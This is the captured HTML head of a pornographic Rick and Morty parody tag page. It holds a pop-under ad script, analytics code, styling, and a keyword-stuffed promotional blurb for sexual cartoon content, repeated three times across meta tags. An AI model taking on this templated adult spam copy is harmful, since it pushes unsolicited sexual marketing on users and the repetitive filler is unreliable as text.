

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/
body_size: 20766
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script src="https://ads.cdngain.com/tools/pop.js?domain=rick-and-morty-porn.vyxxx.com&path=%2Fcartoon-b1%2Fporngame-b1%2F&limit=2" id="labeldollars-pop"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6T8ESLHEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6T8ESLHEJ');
</script>
	
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #5bccf6!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 26px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #5bccf6;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #5bccf6!important;
		background-color: #5bccf6!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #5bccf6!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #5bccf6!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>porn rick and morty a way back home summer - Rick and Morty Porn</title>
<meta name="description" content="Welcome to the porn rick and morty &quot;A Way Back Home Summer&quot; category! This category is dedicated to the wild and sexy adventures of Rick and Morty in the summer season. Discover the hot and passionate scenes of our favorite characters as they explore everything the hot summer has to offer while on their interdimensional journey. Enjoy the sight of raunchy Rick struggling to keep up with his greatest challenge yet - resisting all the hot temptations along the way. Watch as the two go wild in their search for a way back home, bounding from one hot summer adventure to the next. What lies in store for Rick and Morty as they traverse the land in search of pleasure and danger? Will they be able to find a way back home to the comfort of their own dimension? Witness the wildest and hottest moments of the two during their summer escapades in this porn rick and morty &quot;A Way Back Home Summer&quot; category. Spice up your day with the hottest scenes featuring these two central characters as they explore the wildest corners of interdimensional travel while giving in to their crudest desires. You won&#039;t be able to stop watching these adventurous characters as they get caught up in an escapade of passion that can only end in pleasure. Dive into the hottest of summer stories as Rick and Morty try to make a way back home in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Enjoy the sight of summer fantasies coming to life in all their naughty glory. Indulge in the wild scenes of Rick and Morty as they give in to their wildest cravings. Come enjoy the hottest scenes of Rick and Morty&#039;s interdimensional adventures in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Witness the carnal side of these two characters in all the hottest scenarios, and find out if they can make a way back home during the heat of the summer. Welcome to Porn Rick and Morty: A Way Back Home Summer! An exciting new website for all of you Rick and Morty enthusiasts out there who want to explore the wild and lusty world of interdimensional porn. Fans of the adult entertainment industry will have a blast with our huge selection of scenes featuring cartoon versions of their favorite characters. Here you’ll find porn Rick and Morty engaging in a no-holds-barred exploration of pleasure as they traverse through a range of galaxies and realities. Everything from strip clubs to swingers’ clubs, virtual harems to alien brothels—we have it all, and it’s just waiting for you to explore. Want something a bit tamer? We have plenty of content featuring Rick and Morty engaging in softcore romance sequences that, while not quite as wild as the rest, are no less enthralling. Let porn Rick and Morty take you along for a journey as they explore all the possibilities of summer lovin’. The possibilities are endless here at Porn Rick and Morty: A Way Back Home Summer, which is why it’s our motto. We strive to bring you the best in VR technology and HD quality videos to bring you the most realistic Rick and Morty porn experience possible. With our unlimited access packages, you can explore the wildest worlds with porn Rick and Morty 24/7. We are confident that Porn Rick and Morty: A Way Back Home Summer will provide you with plenty of thrills and spills as you become more and more engrossed in the wild worlds of adventure and pleasure that our videos have to offer. So, why wait? Come explore the possibilities and take a wild ride with Porn Rick and Morty today!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="porn rick and morty a way back home summer - Rick and Morty Porn" />
<meta property="og:description" content="Welcome to the porn rick and morty &quot;A Way Back Home Summer&quot; category! This category is dedicated to the wild and sexy adventures of Rick and Morty in the summer season. Discover the hot and passionate scenes of our favorite characters as they explore everything the hot summer has to offer while on their interdimensional journey. Enjoy the sight of raunchy Rick struggling to keep up with his greatest challenge yet - resisting all the hot temptations along the way. Watch as the two go wild in their search for a way back home, bounding from one hot summer adventure to the next. What lies in store for Rick and Morty as they traverse the land in search of pleasure and danger? Will they be able to find a way back home to the comfort of their own dimension? Witness the wildest and hottest moments of the two during their summer escapades in this porn rick and morty &quot;A Way Back Home Summer&quot; category. Spice up your day with the hottest scenes featuring these two central characters as they explore the wildest corners of interdimensional travel while giving in to their crudest desires. You won&#039;t be able to stop watching these adventurous characters as they get caught up in an escapade of passion that can only end in pleasure. Dive into the hottest of summer stories as Rick and Morty try to make a way back home in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Enjoy the sight of summer fantasies coming to life in all their naughty glory. Indulge in the wild scenes of Rick and Morty as they give in to their wildest cravings. Come enjoy the hottest scenes of Rick and Morty&#039;s interdimensional adventures in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Witness the carnal side of these two characters in all the hottest scenarios, and find out if they can make a way back home during the heat of the summer. Welcome to Porn Rick and Morty: A Way Back Home Summer! An exciting new website for all of you Rick and Morty enthusiasts out there who want to explore the wild and lusty world of interdimensional porn. Fans of the adult entertainment industry will have a blast with our huge selection of scenes featuring cartoon versions of their favorite characters. Here you’ll find porn Rick and Morty engaging in a no-holds-barred exploration of pleasure as they traverse through a range of galaxies and realities. Everything from strip clubs to swingers’ clubs, virtual harems to alien brothels—we have it all, and it’s just waiting for you to explore. Want something a bit tamer? We have plenty of content featuring Rick and Morty engaging in softcore romance sequences that, while not quite as wild as the rest, are no less enthralling. Let porn Rick and Morty take you along for a journey as they explore all the possibilities of summer lovin’. The possibilities are endless here at Porn Rick and Morty: A Way Back Home Summer, which is why it’s our motto. We strive to bring you the best in VR technology and HD quality videos to bring you the most realistic Rick and Morty porn experience possible. With our unlimited access packages, you can explore the wildest worlds with porn Rick and Morty 24/7. We are confident that Porn Rick and Morty: A Way Back Home Summer will provide you with plenty of thrills and spills as you become more and more engrossed in the wild worlds of adventure and pleasure that our videos have to offer. So, why wait? Come explore the possibilities and take a wild ride with Porn Rick and Morty today!" />
<meta property="og:url" content="https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/" />
<meta property="og:site_name" content="Rick and Morty Porn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="porn rick and morty a way back home summer - Rick and Morty Porn" />
<meta name="twitter:description" content="Welcome to the porn rick and morty &quot;A Way Back Home Summer&quot; category! This category is dedicated to the wild and sexy adventures of Rick and Morty in the summer season. Discover the hot and passionate scenes of our favorite characters as they explore everything the hot summer has to offer while on their interdimensional journey. Enjoy the sight of raunchy Rick struggling to keep up with his greatest challenge yet - resisting all the hot temptations along the way. Watch as the two go wild in their search for a way back home, bounding from one hot summer adventure to the next. What lies in store for Rick and Morty as they traverse the land in search of pleasure and danger? Will they be able to find a way back home to the comfort of their own dimension? Witness the wildest and hottest moments of the two during their summer escapades in this porn rick and morty &quot;A Way Back Home Summer&quot; category. Spice up your day with the hottest scenes featuring these two central characters as they explore the wildest corners of interdimensional travel while giving in to their crudest desires. You won&#039;t be able to stop watching these adventurous characters as they get caught up in an escapade of passion that can only end in pleasure. Dive into the hottest of summer stories as Rick and Morty try to make a way back home in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Enjoy the sight of summer fantasies coming to life in all their naughty glory. Indulge in the wild scenes of Rick and Morty as they give in to their wildest cravings. Come enjoy the hottest scenes of Rick and Morty&#039;s interdimensional adventures in our porn rick and morty &quot;A Way Back Home Summer&quot; category. Witness the carnal side of these two characters in all the hottest scenarios, and find out if they can make a way back home during the heat of the summer. Welcome to Porn Rick and Morty: A Way Back Home Summer! An exciting new website for all of you Rick and Morty enthusiasts out there who want to explore the wild and lusty world of interdimensional porn. Fans of the adult entertainment industry will have a blast with our huge selection of scenes featuring cartoon versions of their favorite characters. Here you’ll find porn Rick and Morty engaging in a no-holds-barred exploration of pleasure as they traverse through a range of galaxies and realities. Everything from strip clubs to swingers’ clubs, virtual harems to alien brothels—we have it all, and it’s just waiting for you to explore. Want something a bit tamer? We have plenty of content featuring Rick and Morty engaging in softcore romance sequences that, while not quite as wild as the rest, are no less enthralling. Let porn Rick and Morty take you along for a journey as they explore all the possibilities of summer lovin’. The possibilities are endless here at Porn Rick and Morty: A Way Back Home Summer, which is why it’s our motto. We strive to bring you the best in VR technology and HD quality videos to bring you the most realistic Rick and Morty porn experience possible. With our unlimited access packages, you can explore the wildest worlds with porn Rick and Morty 24/7. We are confident that Porn Rick and Morty: A Way Back Home Summer will provide you with plenty of thrills and spills as you become more and more engrossed in the wild worlds of adventure and pleasure that our videos have to offer. So, why wait? Come explore the possibilities and take a wild ride with Porn Rick and Morty today!" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://rickandmorty-porn.com/#person","name":"rick morty"},{"@type":"WebSite","@id":"https://rickandmorty-porn.com/#website","url":"https://rickandmorty-porn.com","name":"rick morty","publisher":{"@id":"https://rickandmorty-porn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://rickandmorty-porn.com/wp-content/uploads/2022/04/Rickandmorty-11.jpg","url":"https://rickandmorty-porn.com/wp-content/uploads/2022/04/Rickandmorty-11.jpg","width":"1280","height":"720","caption":"Summer comic rick and morty porn","inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/#webpage","url":"https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/","name":"porn rick and morty a way back home summer - Rick and Morty Porn","isPartOf":{"@id":"https://rickandmorty-porn.com/#website"},"primaryImageOfPage":{"@id":"https://rickandmorty-porn.com/wp-content/uploads/2022/04/Rickandmorty-11.jpg"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//rickandmorty-porn.com' />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Feed" href="https://rickandmorty-porn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Comments Feed" href="https://rickandmorty-porn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; porn rick and morty a way back home summer Tag Feed" href="https://rickandmorty-porn.com/tag/porn-rick-and-morty-a-way-back-home-summer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
